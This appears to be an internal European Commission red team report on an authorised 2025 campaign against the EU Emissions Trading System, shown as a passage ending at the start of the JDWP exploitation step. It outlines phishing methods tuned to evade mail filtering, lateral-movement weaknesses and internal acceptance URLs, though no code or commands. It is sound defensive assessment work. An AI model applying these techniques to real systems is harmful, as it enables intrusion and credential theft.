 | EUROPEAN COMMISSION  DIRECTORATE-GENERAL FOR DIGITAL SERVICES  Directorate S – Cybersecurity  DIGIT.S.1 – Cybersecurity Policy Implementation
Sensitive (*): CLIMA, DIGIT.B4, DIGIT.C1, DIGIT.C3, DIGIT.C4, DIGIT.S1, DIGIT.S2

Adversarial Cybersecurity Testing Service

Red Team Report

CLIMA ETS (EUTL/EUCR) Campaign No 1
Date: | 5 November 2025
Version: | 1.0
Authors: | DIGIT.S1.SA
Revised by: | Sam MENGHI
Approved by: | Mattia FOLADOR
Public: | Coordination Cell
Reference Number: | SASIST-2263

Document History
Version | Date | Comment
0.1 | 01/09/2025 | Initial document by Miltiadis Nasopoulos & Stathis Schinas
0.2 | 12/09/2025 | QA review
0.3 | 12/09/2025 | Suggested Amendments by Stathis Schinas
0.4 | 15/09/2025 | Added OWASP Score Vectors by Stathis Schinas
0.5 | 01/10/2025 | Content update – steps added
0.96 | 03/11/2025 | Content finalised
0.99 | 04/11/2025 | Final review before approval
1.0 | 05/11/2025 | Final approval

Table of Contents
1. Management summary 5
1.1. Synopsis 5
1.2. Outcome 5
1.2.1. Skill level 5
1.2.2. Goals and objectives 6
1.2.3. Findings and recommendations 7
1.2.4. Other recommendations 7
2. Methodology 8
2.1. Introduction 8
2.2. The “Cyber Kill Chain” framework by Lockheed Martin 8
2.3. Cyber Kill Chain mapping to the MITRE ATT&CK matrix 9
2.4. Adversary emulation plan 10
2.5. Code of conduct 10
2.6. Report interpretation 11
2.6.1. Attacker skill level 11
2.6.2. Goals and objectives 11
2.6.3. Findings 12
2.6.4. MITRE ATT&ACK 12
3. Campaign overview 14
3.1. Scenario 14
3.1.1. External or outsider perspective 14
3.1.2. Internal or insider perspective 14
3.2. Threat profile 14
3.3. Scope 15
3.3.1. Authorised actions 15
3.3.2. Restricted actions 16
3.4. Out of scope 16
3.5. Goals and objectives 17
3.6. Positive and general observations 18
3.6.1. White cards 19
3.6.2. Deconflictions 19
4. Technical report 20
4.1. Attack path 20
4.1.1. External or outsider perspective 20
4.1.2. Internal or insider perspective 21
4.2. External or outsider perspective findings 23
4.2.1. Susceptibility to phishing emails 23
4.3. Internal or insider perspective findings 25
4.3.1. Java Debug Bridge vulnerable service 25
4.3.2. Absence of auditing of scheduled tasks allows for persistence 27
4.3.3. Insecure credentials and secrets storage 29
4.3.4. WebLogic Scripting Tool (WLST) and Oracle T3 allows for lateral movement 33
4.3.5. Unencrypted Oracle T3 protocol allows for eavesdropping 35
4.3.6. Ineffective Endpoint Detection and Response (EDR) allows malicious actions to go unnoticed 36
4.3.7. Use of high-privileged Oracle DB credentials for daily operations 38
4.3.8. Ineffective Oracle DB event auditing allows malicious actions to go unnoticed 40
4.3.9. Anonymous access to Oracle Internet Directory (OID) LDAP service reveals Oracle topology 41
4.3.10. Unencrypted Oracle Internet Directory (OID) LDAP service 43
4.4. List of Findings and Recommendations 44
4.5. MITRE ATT&CK matrix 46
5. Annexes 48
5.1. Glossary 48
5.2. Vulnerable Targets Lists 51
5.2.1. Servers compromised via vulnerable JDWP service 51
5.2.2. Server used to gain persistence via scheduled jobs 52
5.2.3. Servers used for insecure credential and secrets storage 52
5.2.4. Servers that contain the WebLogic Scripting Tool (wlst.sh) 52
5.2.5. Servers with Oracle T3/T3s access 53
5.2.6. Servers with no effective EDR 53
5.2.7. Servers that reference high-privileged Oracle DB users 55
5.2.8. Servers that revealed the Oracle Internet Directory (OID) connection string 55
5.2.9. Server serving unencrypted Oracle Internet Directory (OID) 55
List of tables
Table 1: Cyber Kill Chain mapping to the MITRE ATT&CK matrix. 9
Table 2: Threat and skill levels. 11
Table 3: Success scale of goals and objectives. 11
Table 4: Ratings used for findings. 12
Table 5: MITRE ATT&CK matrix colour meaning. 13
Table 6: Goals and objectives. 17
Table 7: List of issued White Cards. 19
Table 8: List of deconflictions. 19
List of figures
Figure 1: Cyber Kill Chain Diagram. 8
Figure 2: Adversary emulation plan. 10
Figure 3: Attack path. 20
Figure 4: Phishing exercise summary. 24
Figure 5: Exploit of JDWP launching a reverse shell. 25
Figure 6: crontab before adding SSH persistence script. 28
Figure 7: crontab after adding the SSH persistence script. 28
Figure 8: High-privileged Oracle credentials decrypted using wlst.sh. 30
Figure 9: Access to EUTL PUBLIC database in acceptance. 30
Figure 10: Acceptance EUTL PUBLIC database data. 31
Figure 11: Tomcat Hydra JEE credentials found. 31
Figure 12: Hydra JEE Supervisor portal access. 31
Figure 13: HashiCorp vault properties file shows secrets. 32
Figure 14: Establish remote T3 connection using wlst.sh. 33
Figure 15: Access remote WebLogic configuration using wlst.sh. 34
Figure 16: Unencrypted T3 connection. 35
Figure 17: Script for data exfiltration. 36
Figure 18: EDR did not detect a reverse shell and commands executed on the server. 37
Figure 19: Oracle DB user had access to extracts database. 38
Figure 20: Oracle DB user had access to secrets database. 38
Figure 21: Anonymous OID access. 42
Figure 22: Cleartext response from the OID. 43

Management summary

Synopsis
DG CLIMA responsible for managing the Emissions Trading System (ETS) information system requested a Red Team campaign to be performed on the ETS ecosystem.
The scope of the campaign was to assess the resilience of the ETS (including EUTL and EUCR) environment and the hardening of the deployed defences against real-world adversary tactics and techniques.
The Red Team campaign was conducted by DIGIT.S1 from the 13th of January 2025 until the 31st of August 2025.
This campaign focused on capturing predefined flags and extracting fictional data generated specifically for this engagement. This data simulates sensitive data that adversaries would typically target in real-world attack scenarios and did not contain any real, production or business-related information.
Detailed information on the organisation of the campaign is documented and agreed by all stakeholders in the Statement of Work SoW_SASIST-2263_CLIMA-ETS_v1.1.pdf.

Outcome
After more than 7 months of testing, the Red Team operators demonstrated that an adversary targeting ETS and its internal infrastructure e.g. through the simulated phishing campaign could potentially gain initial access through initial user compromise and move laterally to further compromise internal ETS systems.
The main focus of the campaign was on the ‘assumed breach’ scenario which simulates a successful phishing attack that compromised an active account and corporate laptop with access to the internal EC network. From the internal network it was possible to observe EUTL pre-production business operations, by exploiting vulnerabilities on non-production EUTL systems (production systems were out of scope and not touched except with explicit approval from DG CLIMA) in basic hosting services (BHS). Initial access to ETS systems such as EUCR in Secure Hosting Services (SHS) was not possible, so that a white card was issued to simulate a compromised machine inside SHS. This level of access allowed exploitation of vulnerabilities on non-production servers (production systems were out of scope and not touched), that allowed the Red Team to achieve some of the goals and objectives to collect non-sensitive data which were fictional data deployed in the environment as flags.
Overall, the Red Team was able to accomplish a small number of tactics and techniques, mapped to the MITRE ATT&CK matrix, that were mainly related to the infrastructure and not to the ETS application layer. The security posture of ETS infrastructure by the end of the assessment was considered as secure, but it could be furtherly improved by implementing the recommendations provided in this report, focusing on the detection capabilities of the Blue Team, responsible for monitoring and detections of IT security issues.

Skill level
Most of the exploits and tools required to perform the attacks described in this report are publicly available and can be used or abused by malicious entities of variable skillset. The technical skill level required to conduct the individual actions identified ranges from unsophisticated to limited.

Goals and objectives
The table below shows the outcome of each goal and objective defined for the Red Team campaign. A result marked as “Success” indicates that the Red Team was able to achieve the objective, demonstrating a risk or weakness:
Goals & Objectives | Defined By | Outcome
BHS – ETS service desk SFTP for EUCR extract application (PROD) | Initiator | Failure
AWS – SRV4DEV AWS GitLab code repo/CI system (PROD) | Initiator | Success
SHS – TMS database (PROD) | Initiator | Failure
DWP – CLIMA Digital Workspace “S:” drive (PROD) | Initiator | Failure
SHS – Union Registry Administration tool or “URA” (ACC) | Initiator | Failure
SHS – EUCR (ACC) | Initiator | Failure
SHS – EUCR, JBPM, EUCR Web services database (ACC) | Initiator | Failure
SHS – EUCR + EUTL Datawarehouse – BI (ACC) | Initiator | Success
BHS – EUTL Public + database (ACC) | Initiator | Success
Compromise any CLIMA ETS assets not included in the “Out-of-scope” asset list by obtaining unauthorised access | Red Team | Success
Obtain administrative access (admin role user access) on the following CLIMA assets:  - https://acc.unionregistry.ec.europa.eu/euregistry/  - https://acc.unionregistry.ec.europa.eu/ar/#/  - https://acc.unionregistry.ec.europa.eu/na/#/  - https://intragate.acceptance.ec.europa.eu/clima/ets/  - CLIMA web servers (servers hosting CLIMA web app) on the scope  - CLIMA IT applications and servers on the scope that can be used as jump hosts  - CLIMA and ETS assets where the CTF flags are stored | Red Team | Failure
Establish C&C communication channel from any in-scope servers | Red Team | Success
Provide IoCs (screenshots) from any compromised in-scope asset with the following:  - Username  - Hostname  - Compromised Host IP Address  - Timestamp  - User Account  - Privilege Level | Red Team | Success

Findings and recommendations
As shown in the graph below, the Red Team identified a number of security issues, vulnerabilities or weaknesses which were leveraged to achieve the goals and objectives of the campaign:

The following table summarises the most important findings and recommendations:
Rating | Finding | Recommendations
High | Java Debug Bridge vulnerable service | Disable the Java Debug Bridge service if it's not needed, especially in production. If it is required, restrict access to only trusted users and networks. Additionally, use separate service accounts with limited privileges for each server and service, following the principle of least privilege, to minimize the attack surface and reduce the risk of unauthorized access or resource misuse
High | Insecure credentials and secrets storage | Eliminate hardcoded credentials, instead use secure secrets management solutions to store and access confidential data. Encrypt sensitive data and limit access to authorized users and systems, following the principle of least privilege. Regularly assess vulnerabilities and enable logging and alerting to detect potential security threats, ensuring the security and compliance.
High | WebLogic Scripting Tool (WLST) and Oracle T3 allows for lateral movement | Restrict access to the wlst.sh script to only high-privileged users, and consider removing it altogether when not in use to prevent unauthorized execution and minimize potential security risks. Restrict access to Oracle T3 only for authorized servers and applications, and configure T3 with strong security measures, including unique passwords and authentication mechanisms. Additionally, closely monitor inter-service communication, logging and alerting on any suspicious activity, to detect and respond to potential security threats in a timely manner.

Other recommendations
In addition to the technical findings and recommendations in this report, DIGIT.S1.SA highly recommends performing a Purple Team assessment validate the efficiency and effectiveness of the monitoring and alerting capabilities applied to ETS, as most of the attacks in the internal non-prod CLIMA environments were not detected. This Purple Team assessment would be executed in collaboration with the provider of ETS systems and the Blue Team.

Methodology

Introduction
Red Team engagements performed by DIGIT.S1.SA Red Team employ real-world adversary techniques to target the systems in scope. The Red Team uses a red team model emulating real adversary tools, techniques, and procedures (TTPs) driven by attack scenarios and goals. To efficiently allocate their resources to the unique threats they are facing, DGs are encouraged to create scenarios for their attack simulation by identifying the most likely adversaries and the attack vectors through threat modelling.
Unlike a traditional penetration test, the red team model allows for the testing of the entire security scope of an organization to include people, processes, technology and defences.

The “Cyber Kill Chain” framework by Lockheed Martin
The Red Team is following the “Cyber Kill Chain” framework, developed by Lockheed Martin, to manage and control the performed activities. The framework foresees 8 steps, which are then mapped to the well-known “MITRE ATT&CK Enterprise” matrix.

Figure 1: Cyber Kill Chain Diagram.
- Reconnaissance: Attackers gather information on their target
- Weaponization: Attackers develop their attack payloads
- Delivery: Attackers launch their intrusion.
- Exploitation: Attackers compromise their target
- Installation: Attackers gain persistence on the target
- Command and control: Attackers issue commands to their payload
- Lateral movement: Attackers move laterally through the network to their objective
- Actions on objective (e.g. Data exfil): Attackers complete their end goal
There are three major parts in a Red Team engagement are to accurately emulate a realistic threat:
- Get In: Recon, weaponization, delivery, exploitation
- Stay In: Installation, Command and Control
- Act: Lateral movement, actions on objective

The sequence of activities in this approach involves open-source intelligence (OSINT) collection, enumeration, exploitation, and attack. Information gathered during OSINT collection is used in conjunction with passive and active enumeration. Enumeration information typically yields details about specific hardware, services, and software running on remote machines. The next step involves analysing all accumulated information to identify potential attack vectors. If a weakness can be exploited, operators attempt to obtain additional access into the network or system and to collect sensitive system information to create effects and demonstrate impact to the customer. Vetted tools, methodologies, and operator experience are employed to prevent unintentional disruption, degradation, or denial of service to the customer.

Cyber Kill Chain mapping to the MITRE ATT&CK matrix
This report presents the 8 steps of the Cyber Kill Chain framework mapped into the well-known MITRE ATT&CK Enterprise matrix. The mapping is done on the level of tactics:
Lockheed Martin (steps) | MITRE ATT&CK (tactics)
Reconnaissance | Reconnaissance
Weaponization | Resource Development
Delivery | Initial Access
 | Credential Access
Exploitation | Execution
 | Privilege Escalation
 | Defence Evasion
Installation | Persistence
Command and Control | Command and Control
Lateral movement | Discovery
 | Lateral movement
Actions on objectives | Collection
 | Exfiltration
 | Impact
Table 1: Cyber Kill Chain mapping to the MITRE ATT&CK matrix.

Adversary emulation plan
The MITRE Adversary Emulation Plans outline the behaviour of persistent threat groups mapped to ATT&CK. They are used by the Red Team to test an organization’s security posture against specific threats.

Figure 2: Adversary emulation plan.

Code of conduct
The Red Team abides by a strict code of conduct. The primary guiding principles of the Red Team’s code of conduct include:
- Do not intentionally perform destructive actions.
- Do not intentionally access or modify customer data.
- Do not intentionally cause customer Service Level Agreement (SLA) impact or downtime.
- Do not weaken in-place security protections.
- Safeguard vulnerability and other critical information within the Red Team and only share those with a need-to-know.

Report interpretation
Various scales, ratings and definitions are used throughout the report that are explained below:

Attacker skill level
Attacker skill levels are categorized in different ways, but generally reflect an attacker's resources, sophistication, and ability to discover and exploit vulnerabilities. This could range from low unsophisticated skills, like basic use of off-the-shelf tools to highly advanced capabilities like discovering zero-day vulnerabilities or developing custom exploits.
The following table is based on MITRE’s way of defining a cyber threat level, which is used in this report to define the skills necessary to find and exploit the found vulnerabilities:
Threat Level | Skill level | Typical actors | Typical goals
1 | Unsophisticated | Hackers, Taggers, and “Script Kiddies;” small, disaffected groups | Disrupt and/or embarrass the victimized organization or type of organization (e.g., a specific Department or the Federal government as a whole).
2 | Limited | Individuals or small, loosely affiliated groups; political or ideological activists; terrorists; domestic insiders; industrial espionage; spammers | Obtain critical information and/or usurp or disrupt the organization’s business or mission functions for profit or ideological cause.
3 | Moderate | Nation-state government entity; patriotic hacker group; sophisticated terrorist group; professional organized criminal enterprise | Increase knowledge of general infrastructure, plant seeds for future attacks. Obtain or modify specific information and/or disrupt cyber resources, specifically resources associated with missions or even information types
4 | Significant | Professional intelligence organization or military service operative. | Obtain specific, high value information; undermine or impede critical aspects of a mission, program, or enterprise; or place itself in a position to do so in the future.
5 | Advanced | Nation-state military possibly supported by their intelligence service; very sophisticated and capable insurgent or terrorist group | Severely undermine or destroy an organization’s mission capabilities by disrupting or denying its use of cyber resources (e.g., information, ICT infrastructure and applications).
Table 2: Threat and skill levels.

Goals and objectives
The following scale is used to define the outcome of goals and objectives, which can be found in the management summary and in chapter 3:
Outcome | Description
Success | The Red Team was able to achieve the objective, demonstrating a potential risk or weakness.
Failure | The Red Team was unable to achieve the objective, typically due to effective security controls preventing the intended action.
Table 3: Success scale of goals and objectives.

Findings
Security issues, vulnerabilities or weaknesses discovered during the Red Team campaign are documented in the report as findings. Each finding is reported with a rating on the severity of the risk based on the OWASP risk rating methodology (), it also provides a description, mapping to MITRE ATT&CK tactics (TA) and techniques (T), the affected systems, and one or several recommendations to address the issue.
The OWASP risk rating methodology is a structured framework used to evaluate and prioritize security risks in systems. It helps organizations assess the severity of a potential threat by analysing two main factors: likelihood and impact.
Risk = Likelihood * Impact
The likelihood considers elements such as the required attacker skill level, ease of discovery, and exploitability of a vulnerability.
The impact measures the potential technical and business consequences if the threat is realized.
By combining these factors, the model produces a risk rating, which guides security teams in making informed decisions about mitigation priorities. This approach provides a consistent, repeatable method for comparing risks, improving transparency in risk management, and aligning security efforts with business objectives.
Note: Impact and Likelihood are based on the Red Team’s observation and knowledge of the targeted system in scope. This may or may not align with the actual “risk assessment” performed by the system owner.
The following ratings and colour code are used to define the risk level of findings, which can be found in the management summary and in chapter 4. They represent the urgency to take action:
Rating | Description
Critical | Immediate action required
High | Urgent action required
Medium | Action required
Low | Action advised
Table 4: Ratings used for findings.

MITRE ATT&ACK
MITRE ATT&CK matrix is composed of 14 tactics (TA) where each TA has several Techniques (T). Each test performed in the campaign can be mapped to one or more techniques (T). Colours are used to show if the attacks were successful or not.
The following table shows the meaning of the colours used in the MITRE ATT&CK matrix found in chapter 3:
Colour | Definition
 | Technique launched against the target failed, the target is well protected.
 | Technique launched against the target succeeded, the target is vulnerable.
 | Technique was not launched against any target as another technique succeeded.
 | Technique was not launched against the target, but it was identified as possibly successful.
 | Technique was not launched against the target as it was either not applicable, out of scope, not authorised.
Table 5: MITRE ATT&CK matrix colour meaning.

Campaign overview

Scenario
The scenario for this exercise will be focused on the threat groups targeting EU applications and infrastructure. The Red Team simulates real-life threat group actors with the aim to exfiltrate sensitive data to an unauthorised location.
The scenario plays in two parts, or can be seen as two different attack scenarios or two threat perspectives:
- External or outsider perspective
- Internal or insider perspective

External or outsider perspective
The Red Team simulates attacks from the internet coming from an external malicious user (Outsider).
The Red Team members may not have any knowledge about the scope and may not receive or have any valid user accounts. The Red Team only knows the in-scope items are available on the internet and attempt to gain access to the application or system through compromise or a phishing campaign and work their way towards the backend to achieve the goals and objectives along the way.

Internal or insider perspective
This perspective assumes that a staff member of the European Commission having a valid user account and workstation has been compromised. This simulated compromise is also known as a assumed breach scenario. The perspective can also have the shape of a disgruntled malicious staff member who wants to attack the system from inside.
The Red Team has a physical machine and account at their disposal and attempts to attack the in-scope application from inside the network. The Red Team tries various ways to gain access to the application, any related backend system or so-called ecosystem to achieve their goals and objectives along the way.

Threat profile
Threat groups targeting EUI applications and infrastructure that will be simulated are known as the following:
- APT29: is a threat group that has been attributed to Russia's Foreign Intelligence Service (SVR). They have operated since at least 2008, often targeting government networks in Europe and NATO member countries, research institutes, and think tanks.
    - Associated Groups: IRON RITUAL, IRON HEMLOCK, NobleBaron, Dark Halo, StellarParticle, NOBELIUM, UNC2452, YTTRIUM, The Dukes, Cozy Bear, CozyDuke.
- BackdoorDiplomacy: is a cyber espionage threat group that has been active since at least 2017. “BackdoorDiplomacy” has targeted Ministries of Foreign Affairs and telecommunication companies in Africa, Europe, the Middle East, and Asia.
    - Associated Groups: None
- Magic Hound: is an Iranian-sponsored threat group that conducts long term, resource-intensive cyber espionage operations, likely on behalf of the Islamic Revolutionary Guard Corps. They have targeted European, U.S., and Middle Eastern government and military personnel, academics, journalists, and organizations such as the World Health Organization (WHO), via complex social engineering campaigns since at least 2014
    - Associated Groups: TA453, COBALT ILLUSION, Charming Kitten, ITG18, Phosphorus, Newscaster, APT35

Scope
DG CLIMA provided DIGIT.S1.SA with invaluable document in Microsoft Power Point (PPT) format. The document shows a very clear overview of the entire Emissions Trading System (ETS) application and infrastructure in a schema, which visually depicts the entire scope, environments, components to be added to the scope, components not to add to the scope as well as goals and objectives. The provided schema can be found in Annex A, attached to this Statement of Work. This schema was the main focus point when doing the scoping meeting with DG CLIMA, where the following has been decided:
Where possible, only the acceptance environment is to be targeted, but some components of the infrastructure only have a production environment which is also allowed to be targeted.
The following high -level components are in the scope:
- EUCR (Union Registry) Web Servers and microservices in SHS
    - https://acc.unionregistry.ec.europa.eu/euregistry/
    - https://acc.unionregistry.ec.europa.eu/ar/#/
    - https://acc.unionregistry.ec.europa.eu/na/#/
- EUTL (Transaction Log) Public
    - https://intragate.acceptance.ec.europa.eu/clima/ets/
- ETS (TMS, EUCR, EUTL, …) databases or warehouses
- ETS ecosystem in SHS
- Union Registry Administration tool (URA) in SHS
- OneSpan and EU Login (used by OneSpan) in BHS
- ETS service desk users (list will be provided)
- Service providers / Developers of ETS source code (list will be provided)
  - Unisystems and Westpole only
  - C2 implants not allowed
  - Attacking external company infrastructure not allowed
- ETS service desk SFTP for EUCR extracts
  - Only non-disruptive, known safe techniques allowed
- CLIMA DWP: Welcome and Net1 users and computers (list will be provided)
- CLIMA DWP: ETS Central administrators (list will be provided)
- CLIMA DWP: Network shared drives (S: Drive)
- AWS SRV4DEV

Authorised actions
Red Team activities on the specified targets can only include the following actions:
- Bypass Authentication
- Bypass Authorization
- Identify and exploit vulnerabilities on the in-scope servers
- Establish secure communication channel with the C&C infrastructure
- Local privilege escalation on the in-scope Servers
- Obtain Administrative access on the Web interface
- Spear-phishing targeting DG CLIMA users and developers including external service providers
- Social Engineering within limits (no personal phone calls, no personal devices, no personal mappings)
- Lateral movement from workstations and servers

Restricted actions
The following RT attacks and techniques are not approved for the current project and will not be executed from the team.
- Denial of Service attacks
- MiTM attacks and sniffing other user credentials on the network
- Brute-forcing
- Hail Mary attacks

Out of scope
The following components are excluded from the Red Team campaign and will not be attacked:
- ETS member state users
- ITS, Swiss Registry and any other 3rd party integrations
- CLIMA DWP: Any Welcome and Net1 users and computers that do not belong to Unit E3 (not on the provided list)
- CLIMA DWP: Any personal devices or accounts

Goals and objectives
The table below shows the outcome of each goal and objective defined for the Red Team campaign. A result marked as “Success” indicates that the Red Team was able to achieve the objective, demonstrating a potential risk or weakness. Conversely, “Failure” indicates that the Red Team was unable to meet the objective, typically due to effective security controls preventing the intended action.
Goals & Objectives | Defined By | Outcome
BHS – ETS service desk SFTP for EUCR extract application (PROD) | Initiator | Failure
AWS – SRV4DEV AWS GitLab code repo/CI system (PROD) | Initiator | Success
SHS – TMS database (PROD) | Initiator | Failure
DWP – CLIMA Digital Workspace “S:” drive (PROD) | Initiator | Failure
SHS – Union Registry Administration tool or “URA” (ACC) | Initiator | Failure
SHS – EUCR (ACC) | Initiator | Failure
SHS – EUCR, JBPM, EUCR Web services database (ACC) | Initiator | Failure
SHS – EUCR + EUTL Datawarehouse – BI (ACC) | Initiator | Success
BHS – EUTL Public + database (ACC) | Initiator | Success
Compromise any CLIMA ETS assets not included in the “Out-of-scope” asset list by obtaining unauthorised access | Red Team | Success
Obtain administrative access (admin role user access) on the following CLIMA assets:  - https://acc.unionregistry.ec.europa.eu/euregistry/  - https://acc.unionregistry.ec.europa.eu/ar/#/  - https://acc.unionregistry.ec.europa.eu/na/#/  - https://intragate.acceptance.ec.europa.eu/clima/ets/  - CLIMA web servers (servers hosting CLIMA web app) on the scope  - CLIMA IT applications and servers on the scope that can be used as jump hosts  - CLIMA and ETS assets where the CTF flags are stored | Red Team | Failure
Establish C&C communication channel from any in-scope servers | Red Team | Success
Provide IoCs (screenshots) from any compromised in-scope asset with the following:  - Username  - Hostname  - Compromised Host IP Address  - Timestamp  - User Account  - Privilege Level | Red Team | Success
Table 6: Goals and objectives.

Positive and general observations
Throughout the Red Team engagement, several strengths within the CLIMA’s security hardening were observed.
Critical business systems demonstrated a degree of resilience, and many of the attempted attacks required chaining multiple weaknesses together in order to achieve meaningful impact.
Logging was enabled across various platforms, which, although not always fully triaged or acted upon, provided an evidentiary trail that could support future incident response and forensic investigations. The Red Team reached this assumption since in many cases no action was taken to contact the Red Team leader to clarify whether the activities were malicious nor was access blocked.
The presence of access controls and segmentation between certain environments increased the effort required to propagate laterally, demonstrating that existing security measures are contributing to layered defence. Nevertheless, this needs further investigation to ensure what actions have been logged and what was the response taken from a defensive perspective since the Red Team was not in a position to access the logs.
Additionally, the organization showed a high level of cooperation and transparency during the engagement, with security and operational teams receptive to findings and eager to use the results to strengthen defences.
These positive indicators highlight that the foundation for a mature security program is already in place, and with focused improvements on monitoring, configuration management, and user awareness, the organization is well-positioned to significantly enhance its ability to defend against advanced adversaries.

White cards
A white card is a simulated event in the campaign. The Initiator may issue a white card for various reasons, such as if a system is too fragile or critical to risk attempting to exploit it or if there is a need or desire to bypass exploitation due to time constraints.
Title | Date | Description
EUTL database identity | 03/04/2025 | The EUTL transaction database FQDN had to be provided as it could not be identified or discovered through the Red Team’s level of access or knowledge.
Table 7: List of issued White Cards.

Deconflictions
While performing offensive assessments such as this Red Team campaign, it is possible to trigger an alert or generate anomalous logs that draw the Blue Team’s attention. If the System Owner cannot identify Red Team activities as the source, the Blue Team would likely contact the Red Team to deconflict the event.
Title | Date | Description
Phishing Campaign | 10/08/2025 | Amazon security team identified part of the CLIMA phishing campaigns and contacted directly our team and CSIRC to identify the purpose of the “malicious” activity.
Table 8: List of deconflictions.

Technical report
Note: The findings are ordered by the attack path described below, not by their risk rating.
Findings could be individually exploited or be used as a step in the attack path which could allow an attacker to move laterally, escalate their privileges, or establish persistent access.
The findings may not reflect all vulnerable target systems or instances. Compared to penetration tests and vulnerability assessments, Red Team exercises focus only on vulnerabilities that allow to achieve the defined objectives and goals.

Attack path
The following figure shows visually the attack path that the Red Team used to achieve the goals and objectives:

Figure 3: Attack path.

External or outsider perspective
The scenario from an outsider perspective was to send 2 separate targeted phishing emails to CLIMA staff and external service providers developing code on the AWS cloud (SRV4DEV), both target audience work on ETS.

Step 1: Reconnaissance & Targeting
Target lists were provided by the initiator to minimize the risk of attacking out of scope users. Message tone, sender display names, and timing were tailored to each audience to increase credibility and reduce suspicion.

Step 2: Email generation & delivery
Emails were crafted and dispatched using polymorphic templates and unique tracking for each recipient. Each message contained a link that redirected through short-lived redirectors to staged landing pages for credential capture. Email headers, reply-to addresses, and link text mimicked legitimate vendors and internal services of the European Commission. Time windows for sending, emitting IPs, and DKIM/SPF alignment were adjusted to test mail gateway behaviour and evade basic filtering heuristics.

Step 3: Capture user interaction
A large proportion of recipients engaged with the content: many clicked the embedded link. The click behaviour was analysed to separate accidental clicks from deliberate interaction.
Goal achieved: “AWS – SRV4DEV AWS GitLab code repo/CI system (PROD)”
See 4.2.1 for more information.

Step 4: Post-click monitoring
All redirects and landing pages are logged with detailed telemetry (click timestamps, full referrer chains, IP addresses, geolocation, user-agent strings, and interaction events). This timeline allowed correlation of click events to mail delivery logs and SIEM/EDR alerts to evaluate detection coverage and response timing.
The campaign produced a notable click-through rate, demonstrating human risk and gaps in technical controls and user awareness that warrant mitigations.

Internal or insider perspective
The scenario from an insider perspective was to use internal resources to scan for systems that are part of ETS then try to find vulnerabilities or weaknesses to gain access, maintain access, move laterally until all goals and objectives have been achieved.

Step 1: Enumerate all ETS systems
Through slow scans it was possible to scan all internal systems and using a CMDB determine if they belong to ETS and thus consider them for the next steps. With the target list confirmed the Red Team continued scanning for vulnerabilities and exposed services.

Step 2: Initial access using JDWP remote code execution
